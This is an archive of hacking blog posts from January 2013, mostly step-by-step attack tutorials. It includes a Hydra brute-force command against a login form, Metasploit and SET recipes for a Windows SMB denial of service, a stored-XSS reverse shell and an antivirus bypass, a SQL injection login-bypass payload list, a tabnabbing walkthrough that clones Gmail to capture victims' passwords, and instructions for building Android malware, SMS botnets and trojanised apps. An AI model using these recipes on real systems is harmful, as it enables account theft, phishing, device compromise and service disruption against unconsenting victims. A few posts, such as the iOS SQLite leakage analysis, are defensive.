Wednesday, January 30, 2013

Brute-Force attack using HYDRA

What is BRUTE-FORCE attack ?


A password attack that does not attempt to decrypt any information, but continue to try different passwords. For example, a brute-force attack may have a dictionary of all words or a listing of commonly used passwords. To gain access to an account using a brute-force attack, a program tries all available words it has to gain access to the account. Another type of brute-force attack is a program that runs through all letters or letters and numbers until it gets a match.

How to install THC-hydra ?


Open your terminal & type following command

(1)sudo bash

(2)wget http://freeworld.thc.org/releases/hydra-6.3-src.tar.gz

(3)After downloading ,we are going to extract it

tar -xvf hydra-6.3-src.tar.gz

(4)tar -xvf hydra-6.3-src.tar.gz

(5)./configure && make && install

(6)make install


How to use THC-hydra?


If you are attacking FTP service then first make sure to run an nmap scan for any open FTP ports (by default it should be 21)

Now in order to brute-force a specific login form you need to define the user-name (if you don't know it include a file containing some), the word-lists directory, the service attacking and form method and the page itself.

Type following command in terminal

hydra -l admin -P /root/pass  127.0.0.1 http-post-form "/mutillidae/index.php?page=login.php:username=^USER^&password=^PASS^&login-php-submit-button=Login:Not Logged In"

hydra-bruteforce

The -l switch defines the username and the capital -L - a list of usernames for the brute-force attack (if you don't know the login).

The -p switch defines the password and the capital -P - the directory for the wordlists ( the -P is used almost always)

If we're attacking a web form over http and the method is post then we use "http-post-form" if the service is FTP simply use "ftp".

Another thing you should be aware of is that the variables username and password are not always the same. They different depending on the code.

They could be usr,pwd etc - it's not necessarily for them to be as in most cases "username" & "password". Just view the source and make sure what their names are.

Now there are a lot more options of Hydra. I'll explain some of them below no matter that they are included in the MAN page of hydra

-vV - The verbose mode. This mode shows you every login attempt hydra tries.

-s - We specify the port on which we're running our attack.

-x - For brute-force parameters generation. We define our charset and minimum & maximum length of it.

-R - Restores a previously aborted session of an attack.

-e ns - Checks for blank or no password fields.

Tuesday, January 22, 2013

Web application and audit framework

w3af is a complete environment for auditing and attacking web applications. This environment provides a solid platform for web vulnerability assessments and penetration tests.

Download:-

The framework can be downloaded from the project main page:http://www.w3af.com/#download

Installation:-

Some of the requirements are bundled with the distribution file, in order to make

the installation process easier for the novice user. The bundled requirements can

be found inside the extlib directory. Most of the libraries can be run from that

directory, but some others require an installation process, the installation steps

for these libraries are (as root):

cd w3af

cd extlib

cd fpconst­0.7.2

python setup.py install

cd ..

cd SOAPpy

python setup.py install

cd ..

cd pyPdf

python setup.py install

Running w3af:-

w3af has two user interfaces, the console user interface (consoleUI) and the

graphical user interface (gtkUi). To use console interface type

./w3af_console

w3af>>>

If you are using w3af first time then I recommended you to use graphical user interface.

./w3af_gui

The graphical user interface allows you to perform all the actions that the

framework offers and features a much easier and faster way to start a scan and

analyze the results.

If you want to know more about plugins & console interface, here is document. You can Download it.

Monday, January 21, 2013

iOS application security assessment: Sqlite data leakage


Most of the iOS applications store sensitive information like usernames, passwords & transaction details, etc.. either permanently or temporarily on the iPhone to provide offline access for the user. In general, to store large and complex data, iOS applications use the Sqlite database as it offers good memory usage and speed access. For example, to provide offline access Gmail iOS application stores all the emails in a Sqlite database file in plain text format.


Unencrypted sensitive information stored in a Sqlite file can be stolen easily upon gaining physical access to the device or the device backup. Also, if an entry is deleted, Sqlite tags the record as deleted but not purge them. So in case if an application temporarily stores and removes the sensitive data from a Sqlite file, deleted data can be recovered easily by reading the Sqlite Write Ahead Log. The below article explains on how to view Sqlite files and how to recover the deleted data from Sqlite files on the iPhone. For this exercise, I have created a demo application called CardInfo. CardInfo is a self signed application, so it can only be installed on a Jailbroken iPhone. The CardInfo demo application accepts any username & password, then collects the credit card details from the user and stores it in a Sqlite database. Database entries are deleted upon logout from the app.

Steps to install the CardInfo application:
 
1. Jailbreak the iPhone.

2. Download CardInfoDemo,ipa file - Download link.

3. On the Windows, download the iPhone configuration utility – Download link.

4. Open the iPhone configuration utility and drag the CardInfoDemo.ipa file on to it.


5. Connect the iPhone to the windows machine using USB cable. Notice that the connected device is listed in the iPhone configuration utility. Select the device and navigate to Applications tab. It lists the already installed applications on the iPhone along with our CardInfo demo app.


6. Click on Install button corresponding to the CardInfo application.

7. It installs the CardInfo application on to the iPhone.


When an application is installed on the iPhone, it creates a directory with an unique identifier under /var/mobile/Applications directory. Everything that is required for an application to execute will be contained in the created home directory. Steps to view CardInfo Sqlite files: 1. On the Jailbroken iPhone, install OpenSSH and Sqlite3 from Cydia.
2. On windows workstation, download Putty. Connect the iPhone and the workstation to the same Wi-Fi network.
 

Note: Wi-Fi is required to connect the iPhone over SSH. If the Wi-Fi connection is not available SSH into the iPhone over USB.

3. Run Putty and SSH into the iPhone by typing the iPhone IP address, root as username and alpine
as password.

4. Navigate to /var/mobile/Applications/ folder and identify the CardInfo application directory using
find . –name CardInfo’ command. On my iPhone CardInfo application is installed on the - /var/
mobile/Application/B02A125C-B97E-4207-911B-C136B1A08687/
directory.


5. Navigate to the /var/mobile/Application/B02A125C-B97E-4207-911B-C136B1A08687/
CardInfo.app
directory and notice CARDDATABASE.sqlite3 database file.



6. Sqlite database files on a Jailbroken iPhone can be viewed directly using Sqlite3 command line
client. View CARDDATABASE.sqlite3 and notice that CARDINFO table is empty.


7. On the iPhone, open CardInfo application and login (works for any username and password).

8. Enter credit card details and click on Save button. In the background, it saves the card details in
the Sqlite database.


9. View CARDDATABASE.sqlite3 and notice that CARDINFO table contains the data (credit card
details).


10. Logout from the application on the iPhone. In the background, it deletes the data from the Sqlite
database.


11. Now view CARDDATABASE.sqlite3 and notice that CARDINFO table is empty.

Steps to recover the deleted data from CardInfo Sqlite file:

Sqlite database engine writes the data into Write Ahead Log before storing it in the actual database file, to recover from system failures. Upon every checkpoint or commit, the data in the WAL is written into the database file. So if an entry is deleted from the Sqlite database and there is no immediate commit query, we can easily recover the deleted data by reading the WAL. In case of iOS, strings command can be used  to print the deleted data from a Sqlite file. In our case, running ‘strings CARDDATABASE.sqlite3’ command prints the deleted card details.


In iOS, if an application uses the Sqlite database for temporary storage, there is always a possibility to recover the deleted temporary data from the database file.
For better security, use custom encryption while storing the sensitive data in Sqlite database. Also, before deleting a Sqlite record, overwrite that entry with junk data. So even if someone tries to recover the deleted data from Sqlite, they will not get the actual data.

About The Author

This is a guest post written by Satishb3 - www.securitylearn.net.

Sunday, January 20, 2013

DOS attack on windows-7 using metasploit

This module exploits a denial of service flaw in the Microsoft Windows SMB client on Windows 7 and Windows Server 2008 R2. To trigger this bug, run this module as a service and forces a vulnerable client to access the IP of this system as an SMB  server. This can be accomplished by embedding a UNC path (\HOST\share\something) into a web page if the target is using Internet Explorer, or a Word 
document otherwise.

(1)msfconsole

(2)use dos/windows/smb/ms10_006_negotiate_response_loop

(3)show options

(4)set SRVHOST I.P. of local machine 

dos-attack-on-window

(5)exploit

[*] Starting the malicious SMB service...

[*] To trigger, the vulnerable client should try to access: \\I.P.\Shared\Anything

[*] Server started.

If the system that accessed that location is vulnerable, it will immediately freeze. To get out of that state, restart the system.

Wednesday, January 16, 2013

How to exploit stored xss using S.E.T?


Stored XSS is the most dangerous type of cross site scripting due to the fact that the user can be exploited just by visiting the web page where the vulnerability occurs.Also if that user happens to be the administrator of the website then this can lead to compromise the web application which is one of the reasons that the risk is higher than a reflected XSS.

(1)First I recommended you to view “How to fiind xss in website?” here.

(2)Open terminal & type following code in terminal.
sudo bash
cd /opt/set
./set
(3)Now select option 1 which is Social-Engineering Attacks.
(4)Select option 2 which is website attack vector.
(5)Select option 3which is Java Applet Attack Method.
(6)Select option 1 web -templetes.
(7)Select option 1 java Required.
(8)Now we will select payload & encoder. So we select simple Windows Reverse_TCP Meterpreter & shikata_ga_nai encoding.
(9)Put listener port:443 . Now metasploit will open.
(10)Now we can go back to the web application and we can try to insert the malicious JavaScript code in the comment field that we already know from before that is vulnerable to XSS.

exploit-stored-xss-using-set
 (11)When a user will try to access the page that contains the malicious JavaScript the code will executed in his browser and a new window will come up that will contain the following message:

exploit-stored-xss-using-set

(12)After a while the user will notice a pop-up box that it will ask him if he wants to run the Java applet.

exploit-stored-xss-using-set

(13)If the user press on the Run button the malicious code will executed and it will return us a shell.
(14)sessions -i 1

Monday, January 14, 2013

How to view USB History of Windows PC?

USBDeview is a small utility that lists all USB devices that currently connected to your computer, as well as all USB devices that you previously used.
For each USB device, extended information is displayed: Device name/description, device type, serial number (for mass storage devices), the date/time that device was added, VendorID, ProductID, and more.
USBDeview also allows you to uninstall USB devices that you previously used, disconnect USB devices that are currently connected to your computer, as well as to disable and enable USB devices.

                 Download USBDeview For X32 System
                 Download USBDeview For X64 System  
You can also use USBDeview on a remote computer, as long as you login to that computer with admin user.

Connecting To Remote Computer
The following command-line options allows you to connect to remote computers. You must login to the remote computer with admin user in order to use these options.
  • /remote <\\Computer Name>
    Allows you to connect a single remote computer.
    For Example:
    USBDeview.exe /remote \\MyComp
  • /remotefile <Computers List File>
    Allows you to connect multiple computers, and view all their USB activity in one window. The computers list file should be a simple Ascii text file with computer names separated by colon, semicolon, space, tab characters or CRLF.
    For Example:
    USBDeview.exe /remotefile "c:\temp\comp.txt"


In order to successfully get full admin access to the remote computer, read this Blog post: How to connect a remote Windows 7/Vista/XP computer with NirSoft utilities.

Connecting To external SYSTEM registry file

If you have the 'SYSTEM' registry file of external operating system, you can use the following command-line option to read the USB devices list from it: 
/regfile <SYSTEM Registry File>
For Example:
USBDeview.exe /regfile "c:\temp\regfiles\SYSTEM"
USBDeview.exe /regfile "d:\windows\system32\config\SYSTEM"
This option has some limitations:
  • You cannot read a Registry file of Windows XP/2003/Vista from Windows 2000 Machine.
  • USBDeview works in read-only mode. (You cannot uninstall a device from external file)

Thursday, January 10, 2013

Bypass Antivirus using S.E.T

Bypass Antivirus using multyply injector shell code using SET & Metasploit.

Requirement:-


Victim`s O.S.- windows.

Attacker:- S.E.T ,Metasploit.

(1)Open terminal & type following command

sudo bash

cd /opt/set

./set

(2)Now select option 1 social engineering attack

(3)Select option 2 website attack vector

(4)Now we will choose the option 1 the Java Applet Attack Method

(5)Now we will choose option 2, “Site Cloner”

(6)Enter the URL to clone: http://www.google.com (but you can use any website to run the Java Applet)

(7)Now choose 16 “Multi PyInjector Shellcode Injection”,

(8)Port of the attacker computer. In this example I use port 443

(9)Select the payload you want to deliver via shellcodeexec press enter here

(10)Now again select Port of the attacker computer. In this example I use port 444 and 445

(11)Select the payload you want to deliver via shellcodeexec press enter here

(12)send your I.p. To victim. As soon as he open link & run java applet you have access of victim `s pc

(13)sessions -l

(14)sessions -i I.d

Wednesday, January 9, 2013

How To Find CSRF Vulnerabilites? - Twilio CSRF Attack [Demonstration]


Recently, i wrote an article on the "ifixit Stored XSS vulnerability". I received a good response from my readers, therefore i thought to write about my recent CSRF vulnerability i found inside twilio. Typically, when hunting for a CSRF vulnerability, we look for forms that are without CSRF tokens, I have created a small screencast, where i will walk you through the process of finding CSRF vulnerabilities. I would be using two different tools for this purpose namely "Tamper Data" and "Burp Suite", I hope you enjoy the video and i am looking forward to have a feedback.


My name would be listed inside there responsible disclosure page, the name text page would be updated:
https://www.twilio.com/docs/security/disclosure

Tuesday, January 8, 2013

List Of Vulnerability & it`s Tutorial.


It`s 100th post. When I started to write , I did not think that it may longer this.So today I don`t put any new article about hacking , I am gonna repeat some famous vulnerability which we had seen before.
In the chart , you can see that different types of vulnerability & it`s percentage which exists in website.

This is web-browser vulnerability . So you can see that which browser is easy to hack.

(A)S.Q.L. Injection:-

It is a hacking method that allows an unauthorized attacker to access a database server. It is facilitated by a common coding blunder: the program accepts data from a client and executes SQL queries without first validating the client’s input. The attacker is then free to extract,modify, add, or delete content from the database.

Tutorial on S.Q.L. Injection:-


(B)Cross Site Scripting:-

Cross-Site Scripting attacks are a type of injection problem, in which malicious scripts are injected into the otherwise benign and trusted web sites. Cross-site scripting (XSS) attacks occur when an attacker uses a web application to send malicious code, generally in the form of a browser side script, to a different end user. Flaws that allow these attacks to succeed are quite widespread and occur anywhere a web application uses input from a user in the output it generates without validating or encoding it.

Tutorial on X.S.S-

(C)Cross site Request forgery:-

CSRF is an attack which forces an end user to execute unwanted actions on a web application in which he/she is currently authenticated. With a little help of social engineering (like sending a link via email/chat), an attacker may force the users of a web application to execute actions of the attacker's choosing. A successful CSRF exploit can compromise end user data and operation in case of normal user. If the targeted end user is the administrator account, this can compromise the entire web application.

Tutorial on C.S.R.F-

(D)Local File Inclusion:-

Local File Inclusion (also known as LFI) is the process of including files on a server through the web browser. This vulnerability occurs when a page include is not properly sanitized, and allows directory traversal characters to be injected.

Tutorial on local file inclusion-

(E)DOS Attack:- 


A denial-of-service attack(DoS attack) or distributed denial-of-service attack(DDoS attack) is an attempt to make a machine or network resource unavailable to its intended user

Tutorial on DOS:-

(F)Spoofing :-

spoofing refers tricking or deceiving computer systems or other computer users. This is typically done by hiding one's identity or faking the identity of another user on the Internet.

Spoofing Tutorial:-

(G)Phishing:- 

Phishing is the act of attempting to acquire information such as password ,usernames, , and credit card details (and sometimes, indirectly, money) by masquerading as a trustworthy entity.

Tutorial on Phishing-

Sunday, January 6, 2013

Sql Injection Authentication bypass cheat sheet

This list can be used by Hackers when testing for SQL injection authentication bypass.A Hacker can use it manually or through burp in order to automate the process.If you have any other suggestions please feel free to leave a comment in order to improve and expand the list.

or 1=1
or 1=1--
or 1=1#
or 1=1/*
admin' --
admin' #
admin'/*
admin' or '1'='1
admin' or '1'='1'--
admin' or '1'='1'#
admin' or '1'='1'/*
admin'or 1=1 or ''='
admin' or 1=1
admin' or 1=1--
admin' or 1=1#
admin' or 1=1/*
admin') or ('1'='1
admin') or ('1'='1'--
admin') or ('1'='1'#
admin') or ('1'='1'/*
admin') or '1'='1
admin') or '1'='1'--
admin') or '1'='1'#
admin') or '1'='1'/*
1234 ' AND 1=0 UNION ALL SELECT 'admin', '81dc9bdb52d04dc20036dbd8313ed055
admin" --
admin" #
admin"/*
admin" or "1"="1
admin" or "1"="1"--
admin" or "1"="1"#
admin" or "1"="1"/*
admin"or 1=1 or ""="
admin" or 1=1
admin" or 1=1--
admin" or 1=1#
admin" or 1=1/*
admin") or ("1"="1
admin") or ("1"="1"--
admin") or ("1"="1"#
admin") or ("1"="1"/*
admin") or "1"="1
admin") or "1"="1"--
admin") or "1"="1"#
admin") or "1"="1"/*
1234 " AND 1=0 UNION ALL SELECT "admin", "81dc9bdb52d04dc20036dbd8313ed055


For detail SQL injection cheat sheet click here

Friday, January 4, 2013

How to move S.E.T. to Github?

The Social-Engineer Toolkit (SET) and the Artillery open source projects have officially been moved to github. Github provides a much faster platform to getting releases up and a more efficient method for obtaining new releases to SET.

All you need to do to go from the current version to git is do an svn update in the set directory and run the automatic installer. SET updates once pulled through github will now be pulled from the github repositories versus svn. The subversion repos will remain active for a couple months.

How to Move S.E.T. to Github ?


1. Manual

2. Automatic

How to Manual install S.E.T.?

Extra package which is necessary to use SET effectively are as follow.

(1)Metasploit:- You can see my old post about how to install metasploit in ubuntu here.

(2)Ettercap:- If you are on any network & want to attack on network like Man in the Middele Attack or DNS poisoning then you require it.

To install Ettercap open terminal in type following command:-

sudo apt-get install ettercap

(3)Openjdk-6-It`s necessary program to use SET. Just type following command in terminal

sudo apt-get install openjdk-6-jdk
git clone https://github.com/trustedsec/social-engineer-toolkit.git
cd social-engineer-toolkit
./setoolkit

Whenever you need updates, just run the update tool or type git pull. In addition to the new release to git, the installer has been updated to support OSX installations. This update puts SET at version 4.3.4.

How to install Automatic S.E.T.?


In this method we assume that you have already install SET , & which use svn , but new version moved to github.

cd /pentest/exploits/set
svn update
./set

[-] New set_config.py file generated on: 2013-01-04 10:54:25.898164
[-] Verifying configuration update...
[*] Update verified, config timestamp is: 2013-01-04 10:54:25.898164
[*] SET is using the new config, no need to restart[!] The Social-Engineer Toolkit has officially moved to github and no longer uses SVN.
[!] Ensure that you have GIT installed and this conversion tool will automatically pull the latest git version for you.
[!] Do you want to do a manual install or have SET do the conversion to GIT for you?

1. Automatic
2. Manual
3. Continue using SET (NO UPDATES ANYMORE!)


Enter your numeric choice: 1
[*] BEFORE YOU START! Ensure you have GIT installed (apt-get install git)
Have you installed GIT? y/n: y
[*] Great! Here we go... Removing old svn repository and moving to new
[*] SET directory has been removed. Now checking out SET from GIT..
[*] This could take a few moments..
Cloning into /opt/set...
remote: Counting objects: 403, done.
remote: Compressing objects: 100% (323/323), done.
remote: Total 403 (delta 81), reused 392 (delta 70)
Receiving objects: 100% (403/403), 35.81 MiB | 1.45 MiB/s, done.
Resolving deltas: 100% (81/81), done.
[*] You should now have the latest from git. To update, run set-update or type git pull
[*] Exit SET and restart. Move out of the current directory and go into the set directory.
[*] You should never have to go through this process again!

====How to Update====

(You may choose either ./set-update or git pull as advise above.)

root@LM:/opt/set# ./set-update
[-] Updating the Social-Engineer Toolkit, be patient...
Already up-to-date.

[*] The updating has finished, returning to main menu..
root@LM:/opt/set# git pull
Already up-to-date.

==== STEP 2====

#If you came across this error message :

root@LM:/opt/set# ./set
[!] Metasploit path not found. These payloads will be disabled.
[!] Please configure in the config/set_config.Just Press

#Then it will pop-up Terms of service

Do you agree to the terms of service [y/n]: y

#It will go to the SET Menu and choose "99" to exit SET

set>99

#Edit config/set_config ( Use nano or vim are up to you )

root@LM:/opt/set# nano config/set_config

#In config/set_config Editor.Please edit base on your Metasploit directory:-

### Define the path to MetaSploit, for example: /pentest/exploits/framework3
METASPLOIT_PATH=/opt/metasploit-4.4.0/msf3/#Save and Exit the Editor.Kindly update your Metasploit by choosing no 4 in SET Menu.

4) Update the Metasploit Framework

set> 4

#Once update you may run SET as normal

Wednesday, January 2, 2013

Hack Android With Android Exploitation Framework


IMPORTANT NOTE: The below information is for educational and research purposes only and to illustrate how insecure the Android platform is. You would also come to see, how most of the present Android anti-malwares fail to detect threats in the current scenario. Also, infecting other persons computer/mobile devices with a malicious application without his permission is an punishable crime.
Their exist a lot of tools to exploit the security holes in normal PC environment, but there have been really less tools for the Android environment, which at the same time is expandable. By expandable, i’m trying to say, that the users who use the framework, could build there own modules and share with the security community.

Android Framework for Exploitation is an open-source project which we have developed in order to increase mobile security research, check for application based and platform based vulnerabilities, as well as write plugins for the framework and share it with the community. Subho Halder and me (Aditya Gupta) have developed a framework known as Android Framework for Exploitation, which we released in BlackHat Abu Dhabi in December 2012. The aim of this framework is to help the mobile security community to analyze applications, exploit vulnerabilities, build POCs, and share their own modules with other users.

One of the interesting features of this framework is the ability to build malwares, botnets and even inject malwares in existing legitimate applications. This is just to show that how ineffective our current mobile anti malwares are against these type of infected version of legitimate applications, as at the time of writing, none of the anti malwares for Android detected the malware sample.

Some of the features which we’ll be looking into this post is :

1. Creating a malware
2. Creating a botnet
3. Injecting malicious codes in a legitimate application
4. Analyzing vulnerable applications

Before we go further, let us have a look at the file structure of AFE.
Once you download AFE, you will be having a structure similar to the one given below.


The Input will be containing all the input apk(s) for any processing, such as crypting the apk to make it undetectable from anti malwares, or inserting the apk in any other legitimate apk or so on.

Creating a malware

AFE gives the users to create malwares for their devices with prebuilt templates. You could also modify the source code of the malware, and modify the GUI of the application apk as you want.

To create a malware, first of all you have to launch AFE by typing in ./afe.

To get help at any point of time, just type in ? and hit enter.


Note : This tool is made natively for *nix based systems. If you’re running Windows, you could use it by installing Cygwin. Also make sure you’ve all the dependencies such as Python and the android sdk installed.

Once you are inside menu, type in run [the module name] to execute a particular module.
In this case, the module is named malware.

Once you type in run malware

Just type in your local IP address in the Set Reverse IP option. Once you set your reverse IP (same as LHOST), you’ll have the option of Stealer.


There are 3-predefined stealers, and you can add more yourself. The 3 already existing ones include –

• Call Logs
• Contacts
• Messages

Here’s a video of it.
Creating a Botnet
To create a botnet, you have to launch AFE as mentioned earlier. and go on to create a botnet, similar to as we did in the last demo.  Once you’ve created and installed the botnet in any android based smartphone, you could control it by sending SMS from any phone to the infected phone, and getting the response back using SMS itself. Also, this whole process will go on in the background, so the user won’t be able to know if any kind of malicious activity is being performed.

Some of the sms based commands are : 

toast:  To display a particular message on the screen
infect: To spread the botnet to any other device by sending a sms from already infected device
browse : automatically open a URL on the victim’s phone
shell : The most useful command. Could be used to execute any shell based commands. For example, xysec shell cat /proc/version

Note: All the commands should be appended with the keyword ‘xysec’ - this could be changed by modifying the source of the botnet. This is to make sure the SMS which has been send as a command won’t be displayed in the notification of the victim.

Analyzing Application for Leaking Content Providers

One of the most important components of Android applications while working with application data is Content Providers.

To get the content providers of the application, you could either reverse the application manually, or look for the content providers, or you could use tool such as Apktool, and parse information based on the filter of content://

To find content providers with the help of AFE, you need to place the application you want to analyse in the Input folder.


Once we select the application, it will automatically present us with the list of content providers present in the application.


After finding out the permission of the content providers, and if it is set as exported without any permission checking, the application is vulnerable to leaking content providers vulnerability.

To make a POC of this vulnerability, we could use the content provider (vulnerable one) and make another application parsing this content provider. Following is a sample code snippet we made:


We would in further update the Github repo located at https://github.com/xysec/AFE/ to make POCs automatically.
Injecting malicious codes in legitimate application


Using AFE, you could inject malicious codes in legitimate applications. This is to demonstrate how easy it is for malware authors to create infected version of the legitimate applications, and how anti-malwares should improve their detection strategy to distinguish between fake and legitimate applications.

To create the application:

  • Select the malware to be injected,
  • Choose the target apk
  • Type inject


Once we select our target application, it will inject all the services and permissions from our malware (which we have already created) and even sign the newly create application with our key.


The newly created file will be stored in /Output as the name of [originalapp].apk and [originalapp]_signed.apk.


Creating Plugins for AFE

AFE is an extendable framework, which could be integrated with user made plugins.

To create a plugin, you need to go to the modules directory and create a directory with the name of your plugin name.

Let us take an example of a plugin named as DB Stealer. This plugin, grabs all the database files (.db) from the device or emulator, and saves it on the system. The code for this plugin has been written in PHP.


There are 3 necessary files :

Run.sh
dbstealer.php
dbstealer.info

Run.sh is the initializing code, which will load up the entire code (written in any language, in this case php), and will execute it.

The second file, dbstealer.php is the main code of the plugin. It is loaded from run.sh with the code php dbstealer.php.


The third file dbstealer.info will contain the information about the plugin, which will be displayed when the user will type in info dbstealer from the afe prompt.


Hope you guys enjoyed the post. Feel free to mail us at security@xysec.com for any bug issues/suggestions/trainings/ideas!

Tabnabbing Tutorial

Tabnabbing is a computer exploit and phishing attack, which persuades users to submit their login details and passwords to popular websites by impersonating those sites and convincing the user that the site is genuine.The attack takes advantage of user trust and inattention to detail in regard to tabs, and the ability of modern web pages to rewrite tabs and their contents a long time after the page is loaded. Tabnabbing operates in reverse of most phishing attacks in that it doesn’t ask users to click on an obfuscated link but instead loads a fake page in one of the open tabs in your browser

We cover two methods of tabnabbing.

(1)Manual.

(2)With the help of S.E.T.

Tab-nabbing with help of S.E.T?

(1)Open S.E.T.(you can find how to install & configure set here?)

(2)Select option 1 which is Social-Engineering Attacks.

(3)Select option 2 which is Website Attack Vectors.

(4)Now option-4 which is tabnabbing attack method

(5)Select site cloner.

(6)Enter URL OF site. (For example if you want to hack gmail account of victim ,then type gmail.com.)

(7)Send link of your I.P. To victim via mail or chat.(You can also spoofemail. See here.)

(8)As soon as he open tab , he found message that “please wait while site is loading.”

(9)when victim change tab, it redirect him to your phishing page.

In next tutorial we will see manual method of tab-nabbing. Because if you have dynamic I.p than this method is not so useful, because as soon as your I.p. Change , listener of S.E.T. Is stopped. So you cannot get password of victim.